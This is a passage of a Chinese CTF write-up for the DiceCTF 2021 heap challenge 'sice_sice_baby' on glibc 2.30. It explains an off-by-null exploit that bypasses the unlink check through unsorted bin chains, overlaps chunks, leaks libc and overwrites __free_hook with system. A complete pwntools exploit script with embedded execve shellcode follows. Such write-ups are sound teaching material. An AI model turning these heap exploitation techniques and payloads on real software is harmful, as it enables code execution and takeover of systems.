
这里完成了一次写入,也就是unlink检查绕过的bk部分(经过off-by-null敲除0xb20中的20就是全部)

之后是一系列的申请
claim(0x98)
claim(0xb8)
claim(0xe8)
add(0xc8)#最大的里面分割 0x32
add(0xb8)#0xc1分配 0x36
add(0xb8)#最大的里面分割 0x37
add(0x98)#0xa1分配 58 这个是原来的50
#--top_chunk
add(0x98) #0x3d
add(0x98) #0x3e
add(0x18) #0x3f
堆块的整体分布

5、
这里完成了第二次写入
之后的delete
for i in range(7,14):#0x98
delete(i)
for i in range(21,28):#0xb8
delete(i)
delete(0x3e) #0x98
delete(58) #原来的50号
delete(0x36) #0xb8
delete(49)#应该是3个unsortbin 49 58合并成一个大的
pause()
此时的堆块情况

目前的堆块情况

经过这次的delete , unlink的检测基本上绕过完毕bk fd ->0x20+位置

继续操作
claim(0xb8)
claim(0x98)
#----------------------------------------------------
add(0xb8) #49
add(0x98) #0x36 这两个都是直接分配
add(0xc8)#0x3a
add(0x68)#0x3e 这两个是0x141的切割
此时的整体heap

6、
之后又到了关键的一步,将bk、fd 尾部的0x20,利用0ff-by-null敲掉
partial_null_write = 0x98*'b'
partial_null_write += p64(0xf1)
edit(0x32,partial_null_write)
partial_null_write = 0xa8*'c'
edit(0x3a,partial_null_write)
利用off-by-null去掉0x20

edit 前后对比图
edit前


edit 后


这样就绕过了unlink检测,算是绕过了最大的难题
7、
然后伪造fake_size
fake_chunk_size = 0x98*'d'
fake_chunk_size += p64(0x2e1)
edit(0x35,fake_chunk_size)
然后进行delete造成重叠
for i in range(42,49):#0xe8
delete(i)
raw_input("overlap")
delete(57) #最后进行上合并的堆块
堆块重叠之后一切就好搞了
泄露堆上残留的libc并且打free_hook
add(0xd8)
show(0x3b)
data = uu64(r(6))
lg('data',data)
addr = data - 0x7f9c8b652be0 + 0x7f9c8b468000
lg('addr',addr)
#---------------------------------------------------------------------------------
claim(0xe8)
add(0xe8)#0x40
delete(0x2b)
delete(0x3b)
edit(0x40,p64(addr+libc.sym['__free_hook']-8))
add(0xe8)
add(0xe8)
edit(0x3b,"/bin/sh\x00"+p64(addr+libc.sym['system']))
delete(0x3b)
总结
难度不是特别大,但是就是有点麻烦
起始之前遇到过2.29以上的堆块off-by-null,但是之前没有申请大小的限制,所以用的largebin去残留heap地址进而绕过unlink检测,这次加了限制之后就比较复杂,利用unsortbin成链去绕过的unlink,总体来说还是学到了很多,复习了很多glibc知识,菜还是菜了,希望文章对大家有用~~~
exp
# _*_ coding:utf-8 _*_
from pwn import *
context.log_level = 'debug'
context.terminal=['tmux', 'splitw', '-h']
prog = './sice_sice_baby'
#elf = ELF(prog)
p = process(prog)#,env={"LD_PRELOAD":"./libc-2.27.so"})
libc = ELF("/usr/lib/x86_64-linux-gnu/libc-2.30.so")
# p = remote("124.70.197.50", 9010)
def debug(addr,PIE=True):
debug_str = ""
if PIE:
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)
for i in addr:
debug_str+='b *{}\n'.format(hex(text_base+i))
gdb.attach(p,debug_str)
else:
for i in addr:
debug_str+='b *{}\n'.format(hex(text_base+i))
gdb.attach(p,debug_str)
def dbg():
gdb.attach(p)
#-----------------------------------------------------------------------------------------
s = lambda data :p.send(str(data)) #in case that data is an int
sa = lambda delim,data :p.sendafter(str(delim), str(data))
sl = lambda data :p.sendline(str(data))
sla = lambda delim,data :p.sendlineafter(str(delim), str(data))
r = lambda numb=4096 :p.recv(numb)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
it = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4, '\0'))
uu64 = lambda data :u64(data.ljust(8, '\0'))
bp = lambda bkp :pdbg.bp(bkp)
li = lambda str1,data1 :log.success(str1+'========>'+hex(data1))
def dbgc(addr):
gdb.attach(p,"b*" + hex(addr) +"\n c")
def lg(s,addr):
print('\033[1;31;40m%20s-->0x%x\033[0m'%(s,addr))
sh_x86_18="\x6a\x0b\x58\x53\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
sh_x86_20="\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
sh_x64_21="\xf7\xe6\x50\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x48\x89\xe7\xb0\x3b\x0f\x05"
#https://www.exploit-db.com/shellcodes
#-----------------------------------------------------------------------------------------
def choice(idx):
sla("> ",str(idx))
def add(sz):
choice(1)
sla("> ",sz)
# qword_4380[v4] = malloc(v3);
# dword_4040[v4] = v3;
# dword_41E0[v4] = 0;
# sla('Content:',con)
def delete(idx):#no pointer check
choice(2)
sla("> ",idx)
# free((void *)qword_4380[v2]);
# qword_4380[v2] = 0LL;
# dword_4040[v2] = 0;
# dword_41E0[v2] = 0;
def edit(idx,con):
choice(3)
sla("> ",idx)
# sla('update?',addr)
sa("> ",con)
# *(_BYTE *)(qword_4380[v2] + v3) = 0;
# dword_41E0[v2] = 1;
def show(idx):
choice(4)
sla("> ",idx)
# v2 <= 0x63 && dword_41E0[v2] == 1 && qword_4380[v2]
def claim(sz):
for i in range(7):
add(sz)
def exp():
claim(0x88)# 0-6
claim(0x98)# 7-13
claim(0xa8)# 14-20
claim(0xb8)# 21-27
claim(0xc8)# 28-34
claim(0xd8)# 35-41
claim(0xe8)# 42-48
#--------------------------
add(0x98)# 49
edit(49,'A'*8)
add(0x98)# 50
add(0x18)# 51
add(0xa8)# 52 0
add(0xb8)# 53 1
add(0xd8)# 54 2
add(0xd8)# 55
edit(54,"A"*8)
add(0xe8)# 56 3
pay = p64(0x200) + p64(0xe0)
# print len(pay)
# pause()
edit(56,pay)# 这里因为2.30中 从,unsortedbin 中卸下,malloc的时候也会检查next_size
#-------------------------
# debug([0x13B8])
add(0xe8)# 57 4
add(0x98)# 58
add(0xe8)# 59
add(0x18)# 60
#-------------------------
#--tcache
for i in range(0,7):#0x88
delete(i)
for i in range(14,21):#0xa8
delete(i)
for i in range(21,28):#0xb8
delete(i)
for i in range(35,42):#0xd8
delete(i)
for i in range(42,49):#0xe8
delete(i)
#--tcache
for i in range(52,57):
delete(i)
#----------------------------
claim(0x88)
claim(0xa8)
claim(0xb8)
claim(0xd8)
claim(0xe8)
#---------------------------------------------------------------- 上面是一个大的unsorted bin
add(0x98)# 52 进行add之后unsortedbin 被放入了largebin 之后进行了分配
add(0x98)# 53
pay = 0x98 * "a"
# # pause()
# debug([0x1629])
edit(53,pay)# off - by - null 这里做个对比吧
add(0x88)#54 -0x2e0位置
add(0x88)#55
add(0xd8)#56
pause()#0x55916a587df0
#----------------------------------------------------------------
#------tcache
for i in range(7,14):#0x98
delete(i)
for i in range(0,7):#0x88
delete(i)
for i in range(42,49):#0xe8
delete(i)
#------tcache
delete(50)#0x98
delete(54)
delete(59)#0xe8
delete(53)
raw_input('c1')
#---------------add back
claim(0x88)
claim(0x98)
claim(0xe8)
#---------------add back
add(0xd8)# 0x32 将几个unsortedbin 分别放入对应的smallbin 选择0xe8的进行分配 原来的59号
add(0xb8)# 0x35 0x131的smallbin切分
#---将55号放入unsortedbin
for i in range(0,7):#0x88
delete(i)
delete(55)
claim(0x88)
#---将55号放入unsortedbin , 扩大原来的53 54 unsortedbin
add(0xb8)#0x36
add(0x98)#0x37 这个是smallbin 这个是原来的50
add(0x38)#0x3b 0x36+0x3b正好清空unsortedbin
pause()
#------tcache
for i in range(42,49):#0xe8
delete(i)
for i in range(7,14):#0x98
delete(i)
for i in range(21,28):#0xb8
delete(i)
#------tcache
delete(0x37)
delete(0x36)
delete(0x32)
delete(58)#这里58 和 0x32形成一个大的unsortedbin
pause()
claim(0x98)
claim(0xb8)
claim(0xe8)
add(0xc8)#最大的里面分割 0x32
add(0xb8)#0xc1分配 0x36
add(0xb8)#最大的里面分割 0x37
add(0x98)#0xa1分配 58 这个是原来的50
#--top_chunk
add(0x98) #0x3d
add(0x98) #0x3e
add(0x18) #0x3f
#----------------------------------------------------
for i in range(7,14):#0x98
delete(i)
for i in range(21,28):#0xb8
delete(i)
delete(0x3e) #0x98
delete(58) #原来的50号
delete(0x36) #0xb8
delete(49)#应该是3个unsortbin 49 58合并成一个大的
raw_input('c2')
claim(0xb8)
claim(0x98)
#----------------------------------------------------
add(0xb8) #49
add(0x98) #0x36 这两个都是直接分配
add(0xc8)#0x3a
add(0x68)#0x3e 这两个是0x141的切割
#---------------------------------------------------------------------------------
partial_null_write = 0x98*'b'
partial_null_write += p64(0xf1)
debug([0x1629])
edit(0x32,partial_null_write)
pause()
partial_null_write = 0xa8*'c'
edit(0x3a,partial_null_write)
fake_chunk_size = 0x98*'d'
fake_chunk_size += p64(0x2e1)
edit(0x35,fake_chunk_size)
for i in range(42,49):#0xe8
delete(i)
raw_input("overlap")
delete(57) #最后进行上合并的堆块
edit(0x3b,"e"*8)
add(0xd8)
show(0x3b)
data = uu64(r(6))
lg('data',data)
addr = data - 0x7f9c8b652be0 + 0x7f9c8b468000
lg('addr',addr)
#---------------------------------------------------------------------------------
claim(0xe8)
add(0xe8)#0x40
delete(0x2b)
delete(0x3b)
edit(0x40,p64(addr+libc.sym['__free_hook']-8))
add(0xe8)
add(0xe8)
edit(0x3b,"/bin/sh\x00"+p64(addr+libc.sym['system']))
delete(0x3b)
# dbg()
it()
if __name__ == '__main__':
exp()
参考
https://gitlab.com/hkraw/ctf_/-/blob/master/dicectf-2021/sice_sice_baby